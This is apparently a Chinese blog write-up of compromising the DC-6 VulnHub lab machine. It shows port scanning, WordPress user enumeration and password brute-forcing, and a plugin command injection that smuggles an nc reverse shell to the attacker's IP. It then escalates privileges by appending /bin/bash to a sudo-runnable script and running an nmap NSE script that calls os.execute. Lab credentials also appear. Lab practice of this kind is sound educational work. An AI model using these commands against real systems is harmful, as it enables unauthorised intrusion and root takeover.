信息收集

啊,老套路了,发现ip,ip扫描,目录爆破,依次来一遍



本机ip是192.168.1.11。因为不用担心被反追踪,所以没有隐藏自己的扫描痕迹,如下命令可以扫全端口

1 | nmap -A -p- 192.168.1.11 |



很棒,经典22和80端口。web端访问来康康,这里出了个小问题,直接访问192.168.1.10没法儿正常访问,只好添加hosts记录

1 | vim /etc/hosts |





OK打开了网站发现是wordpress的站,那就有思路了哇,先目录爆破一波。



这里也是试了dirb和dirsearch,发现应对wp站的扫描还是dirsearch强一些。。。





结果显示就是正常的wordpress站,没有更改后台目录名儿什么的。那就针对wp来进一步扫描吧,首先枚举用户名,顺便确认了一下版本是5.1.1

1 | wpscan --url http://wordy/ -e u |

用户还蛮多的哇。

漏洞寻找

根据前面的welcome信息我猜这个思路可能是从插件寻找突破点,所以又扫了一下该站的插件

似乎没什么用。。。



这里批评一下作者,他在vulnhub上放了一个clue,,,然鹅一般人都不太注意好吧。。。这要是上来莽着爆破密码得多长时间:-(



这里不用hydra了(主要是懒得打开burp抓包构造。。。),试试wpscan自带的爆破密码好不好用XD

1 | wpscan --url http://wordy/ -U users.txt -P passwords.txt#users.txt是我们枚举出来的哪些用户名 |

额,速度也就一般,估计只能适用wp对比之下hydra还是普适一些,强一些。OK,只爆出来了一个mark:helpdesk01登录上去康康。



莫得发现,而且这次连xss都打不出来了。所以,搜索大佬们的解答吧。。。:-(还真是插件的漏洞,,,就那个记录ip的工具activity monitor。搜索漏洞库有了结果



从漏洞库拷贝到我们的文件夹进行修改

1 | cp /usr/share/exploitdb/exploits/php/webapps/45274.html /home/xxx |





可以看出来,该html脚本利用nc反弹shell,修改对应的参数,再在浏览器浏览本地的这个html文件

1 | file:///home/xxx/xxx/45274.html |

开启本地nc监听后,再点击提交。

本地提权



哇这里好气啊,不知道为什么我的nc反弹shell操作加了-lnvp指令就没法反弹,反而burp抓包修改了反弹命令就成了

这里真的好奇怪啊???

1 | baidu.com| nc 192.168.1.11 6789 -e /bin/bash |



然后是交互式shell,得到之后就在靶机里面来回乱转找信息XD

python -c "import pty;pty.spawn('/bin/bash')"



很快啊,在mark的一个txt里发现了另一个账号密码XDgraham:GSo7isUM1D4,然后换壳啦



经过一系列查找,并通过sudo -l命令也发现了在jens目录下的一个脚本拥有无密码运行的root权限,可以作为突破点。

直接追加写入echo "/bin/bash" >> backups.sh,再用jens用户运行

1 | sudo -u jens ./backups.sh |

这里会直接转换为jens的shell



查询可以利用的SUID权限

1 | find / -perm -u=s -type f 2>/dev/null |

好吧,很多熟悉的SUID权限可以试试,但图个省事,,,nmap显然可以无密码运行,在低版本中可以写个脚本用nmap的脚本扫描方式进行提权。



1 | echo 'os.execute("/bin/sh")' >root.nse#后缀为nse |

嗯,接下来运行就可。。。哇这,简单的有点不敢相信。。。

OK成了XD



尾声

嗯DC系列都是属于适合新手的靶机,且适合CTF选手,然后这个靶机应该是介绍了一种插件漏洞的利用方式,然后介绍了低版本的nmap提权手段。

嗯,也算小有收获吧XD

- 本文作者: Isabella

- 本文链接: https://username.github.io/2021/02/22/DC6靶机渗透记录/

- 版权声明: 本博客所有文章除特别声明外,均采用 MIT 许可协议。转载请注明出处!